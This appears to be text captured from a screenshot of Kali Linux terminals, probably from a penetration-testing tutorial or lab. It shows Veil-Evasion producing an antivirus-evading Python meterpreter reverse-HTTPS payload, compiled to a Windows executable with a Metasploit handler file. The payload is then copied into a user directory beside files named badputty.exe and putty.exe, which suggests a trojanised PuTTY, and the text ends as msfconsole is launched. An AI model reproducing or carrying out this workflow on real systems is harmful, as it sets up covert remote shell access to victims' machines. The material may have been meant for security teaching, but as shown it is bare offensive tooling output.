 root@kali: ~/Veil
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Language: python
[*] Payload Module: python/meterpreter/rev_https
[*] Executable written to: /usr/share/veil-output/compiled/rev_https_4444.exe
[*] Source code written to: /usr/share/veil-output/source/rev_https_4444.py
[*] Metasploit RC file written to: /usr/share/veil-output/handlers/rev_https_4444.rc
Please press enter to continue >:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cp /usr/share/veil-output/compiled/rev_https_4444.exe /home/sshuser/
root@kali:~# ls /home/sshuser/
badputty.exe putty-202.exe putty.exe rev_https_4444.exe
root@kali:~# file
file file2cable filefrag file-rename file-roller filesnarf
root@kali:~# file /home/sshuser/rev_https_4444.exe
/home/sshuser/rev_https_4444.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
root@kali:~# msfconsole -r